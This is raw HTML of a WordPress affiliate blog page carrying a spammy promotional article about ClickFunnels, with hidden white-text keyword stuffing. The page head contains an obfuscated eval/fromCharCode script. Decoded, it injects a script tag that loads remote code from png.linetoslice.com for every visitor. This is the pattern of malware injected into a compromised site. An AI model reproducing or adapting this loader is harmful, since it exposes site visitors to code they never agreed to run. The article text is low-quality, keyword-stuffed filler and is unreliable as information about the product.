<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://funnelexclusive.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#eaeaea","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://funnelexclusive.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://funnelexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelexclusive.com/wp-json/wp/v2/posts/4645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://funnelexclusive.com/?p=4645' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LPZD86X4NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPZD86X4NR');
</script>

<meta name="google-site-verification" content="z65LBL0JMMzRWL02HA6tbBbq7_vyM0PyJwlCqbNxu2g" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4645 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">The Ultimate Guide For Marketing Funnels</p>
					</div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://funnelexclusive.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://funnelexclusive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://funnelexclusive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://funnelexclusive.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4645" class="post-4645 post type-post status-publish format-standard hentry category-clickfunnelsreview" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">ClickFunnels 2.0 Stats</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>This article is about dealing with the inquiry of ClickFunnels 2.0 Stats.</p>
<p>By resolving the question you are having, you are able to achieve <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener">the true value of ClickFunnels</a>.</p>
<p>To figure out the ultimate solution do ensure to read this post to the end.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/cf2sale">Visit Here To Get The Deal Before It Ends</a></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">ClickFunnels 2.0 Stats </span><span style="color: #000000;">Tutorial </span></h2>
<p>ClickFunnels is an all-in-one tool that makes it very easy for anybody to build a sales funnel and quickly sell, and deliver their products or services online.</p>
<p>It&#8217;s designed for individuals that have a business mind however lack the coding and also design skills required to create an online business.</p>
<p>Rather than relying on tech-savvy people to construct your sales funnel for you, ClickFunnels makes it possible to construct sales funnel pages yourself.</p>
<p>&nbsp;</p>
<h2>Why Choose ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20366'%3E%3C/svg%3E" alt="" width="430" height="366" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" alt="" width="430" height="366" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><strong><< Click Here Find To Out More >></strong></a></span></p>
<p>ClickFunnels is an outstanding remedy and an ideal online tool for all types of businesses. It functions perfectly if your goals are to gather leads, promote, and sell products and services, ClickFunnels are able to assist enhance the conversion or sales.</p>
<p>The software application was co-founded by Russell Brunson and Todd Dickerson. According to Forbes, ClickFunnels is worth more than $360 million.</p>
<p>ClickFunnels was developed to get rid of the stress of creating sales funnels. It allows individuals to quickly and quickly produce high transforming sales funnels, without programming and technical abilities.</p>
<p>ClickFunnels is commonly used to build:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li>Webinar Event Pages</li>
<li>Membership Sites</li>
<li>And more</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here To See ClickFunnels Live Demo</a></p>
<p>&nbsp;</p>
<h3>The Importance of Sales Funnel <span style="color: #ffffff;">ClickFunnels 2.0 Stats</span></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4>Customer Awareness</h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4>Customer Interest <span style="color: #ffffff;">ClickFunnels 2.0 Stats</span></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4>Irresistible Offer&nbsp;</h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Desired Action by Customers</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Great Deal <span style="color: #ffffff;">ClickFunnels 2.0 Stats</span></h2>
<p><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20268'%3E%3C/svg%3E" alt="" width="645" height="268" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-78" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" alt="" width="645" height="268" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" sizes="(max-width: 645px) 100vw, 645px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To Register For The Free Webclass Here</span></a></p>
<p>If you have actually not bought ClickFunnels yet, there is a tempting deal that is readily available now where lots of people do not aware of.</p>
<p>By not benefiting from the special offer it literally costs you more money in the long term.</p>
<p>The <strong>SPECIAL OFFER</strong> is called <a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only offer or discount that is provided for ClickFunnels. The Special offer enables you to obtain incredible perks and help you to make a lot more cash with ClickFunnels if you execute them.</p>
<p>Investing in Funnel Hacking Secrets will help you to save hundreds and thousands of bucks on your ClickFunnels membership and various other third party integrations software application such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and much more.</p>
<p>&nbsp;</p>
<h2>Just How ClickFunnels Help In All Businesses</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20315'%3E%3C/svg%3E" alt="" width="550" height="315" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-79" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" alt="" width="550" height="315" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here And See ClickFunnels In Action</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software program that creates sales funnels, landing pages, as well as sales pages.</p>
<p>The program was largely created to assist businesses to builds highly effective sales funnels that make it very easy as well as easy to get leads and also make sales.</p>
<p>The good thing concerning ClickFunnels is that you do not have to be a programmer to code or design sales pages.</p>
<p>ClickFunnels is an efficient sales funnel builder, a wise solution for entrepreneurs that do not have layout as well as coding skills.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
<p>If you intend to check out even more regarding sales funnels, why you require to build sales funnels for your online business, as well as how ClickFunnels can help you to build highly professional sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Features <span style="color: #ffffff;">ClickFunnels 2.0 Stats</span></h2>
<h3>Ready-Made Funnel Design Templates</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20308'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Stats" width="550" height="308" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-80" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" alt="ClickFunnels 2.0 Stats" width="550" height="308" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To View All Templates >></span></a></p>
<p>ClickFunnels has over 20 sorts of professional sales funnel layouts that can be used successfully for any kind of business. The Funnels templates are identified into four categories:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its very own complimentary themes and paid themes that you can pick from. Even if you have no web design skills, you can still have a funnel page skillfully made and prepared to go within a short period of time.</p>
<p>Landing pages or opt-in pages are normally developed to divert back to the site or create an email list. A series of landing pages can be used to develop efficient sales funnels.</p>
<p>ClickFunnels is just greater than a landing page builder. The system allows you to select from pre-built funnels for detailed sorts of services or products, such as e-book sales funnels.</p>
<p>You can easily edit the funnels as you want, however, you do not need to waste time creating and also connecting a collection of landing pages, it&#8217;s currently done for you. There are over 40 Clickfunnels layouts you can select from.</p>
<p>&nbsp;</p>
<h3>Drag and Drop</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Stats" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-85" src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" alt="ClickFunnels 2.0 Stats" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Editing the pages you build in ClickFunnels is straightforward and simple using the drag and drop function to edit any kind of part of the design you like.</p>
<p>This personalization function allows you to pick particular sections as well as relocate them to where you need them to be. The theme design is fully customizable and if you wish to remove an area, it is easy to do as well.</p>
<p>You can transform the background color, typography, font style, as well as even modify the CTA button format.</p>
<p>&nbsp;</p>
<h3>The Sharing Funnel Features <span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20288'%3E%3C/svg%3E" alt="" width="550" height="288" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-84" src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" alt="" width="550" height="288" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the shared funnel function, you generally can share and send out the funnel that you build in ClickFunnels to somebody else. Is it a cool feature where you can replicate the entire funnel (all the <a href="https://funnelexclusive.com/clickfunnels-how-to-use-a-saved-action-funnel/" target="_blank" rel="noopener">actions</a>) by sending out an unique share funnel link to another person.</p>
<p>And by clicking the web link, the other person will be hooked up with a ClickFunnels account and the funnel will be packed into their ClickFunnels Account.</p>
<p>&nbsp;</p>
<h3>Shopping Cart</h3>
